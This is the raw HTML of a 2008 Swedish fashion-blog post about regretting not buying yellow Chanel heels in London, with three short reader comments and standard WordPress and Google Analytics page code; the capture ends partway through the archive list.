

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/01/25/ignorance-is-bliss/?replytocom=39241
body_size: 45000
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Ignorance is bliss &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Ignorance is bliss Comments Feed" href="https://www.lolitas.se/2008/01/25/ignorance-is-bliss/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1888","page_title":"Ignorance is bliss","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lucy Liu' href='https://www.lolitas.se/2008/01/25/lucy-liu-3/' />
<link rel='next' title='Sova' href='https://www.lolitas.se/2008/01/25/sova/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/01/25/ignorance-is-bliss/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=1888' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F25%2Fignorance-is-bliss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F25%2Fignorance-is-bliss%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1888 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1888" class="post-1888 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/01/25/ignorance-is-bliss/#comments">3</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Ignorance is bliss</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/love_1201255183_19232.jpg" alt="Love" /></p>
<div align="left">Det finns en sak jag verkligen ångrar och det är att jag inte köpte de där rånklackskorna från Chanel i <strong>sorbetgult</strong> i London. Visst &#8211; 3000 kr (och mer men <strong>ignorance is bliss</strong>) svider till men jag skulle bevara dem för evigt. <br />Klappa på dem.<br />Ha i ett fint vitrin. <br />Ha till en cremefärgad chiffongklänning från Sonia Rykiel på Elle-galan.</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/01/05/le-creme-de-la-creme/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Le crème de la crème"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Le crème de la crème</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/01/07/jag-svarar-pa-era-fragor-del-1/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Jag svarar på era frågor, del 1"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Jag svarar på era frågor, del 1</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/02/13/aquascutum/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Aquascutum"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Aquascutum</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">25/01/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/01/25/ignorance-is-bliss/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Ignorance+is+bliss%20-%20https://www.lolitas.se/2008/01/25/ignorance-is-bliss/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/01/25/ignorance-is-bliss/&media=&description=Ignorance is bliss"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/01/25/ignorance-is-bliss/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/03/28/polaroids-by-bourdin/">polaroids by bourdin</a></h3>
					<span class="date">28/03/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/06/03/trendspaning-2/">Trendspaning</a></h3>
					<span class="date">03/06/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/06/06/dries-ministyling/">Dries ministyling</a></h3>
					<span class="date">06/06/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/01/25/lucy-liu-3/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/01/25/sova/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">3 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-39241">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/25/ignorance-is-bliss/?replytocom=39241#respond' onclick='return addComment.moveForm( "comment-39241", "39241", "respond", "1888" )' aria-label='Reply to nath'>Reply</a>											</span>
					<h6 class="author"><a href='http://ruddy.blogg.se' rel='external nofollow' class='url'>nath</a></h6>
					<span class="date">25/01/2008 at 5:56 pm</span>
										<p>ah crazy, de e ju alldeles bedorande! iiiih</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-39240">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/25/ignorance-is-bliss/?replytocom=39240#respond' onclick='return addComment.moveForm( "comment-39240", "39240", "respond", "1888" )' aria-label='Reply to Karin'>Reply</a>											</span>
					<h6 class="author"><a href='http://karinjonsson.blogg.se' rel='external nofollow' class='url'>Karin</a></h6>
					<span class="date">25/01/2008 at 5:42 pm</span>
										<p>jag måste, än en gång, berömma dina små kollage, de lyser&#8230; glamour om dem! gillar dem stakt! ha en bra dag!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-39239">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/25/ignorance-is-bliss/?replytocom=39239#respond' onclick='return addComment.moveForm( "comment-39239", "39239", "respond", "1888" )' aria-label='Reply to tiny'>Reply</a>											</span>
					<h6 class="author"><a href='http://tiny.fashionblogg.se' rel='external nofollow' class='url'>tiny</a></h6>
					<span class="date">25/01/2008 at 1:50 pm</span>
										<p>De är helt underbara, ren och skär konst!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-39241">nath</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/01/25/ignorance-is-bliss/#respond">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1888' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='39241' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="21b1c789dc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="184"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
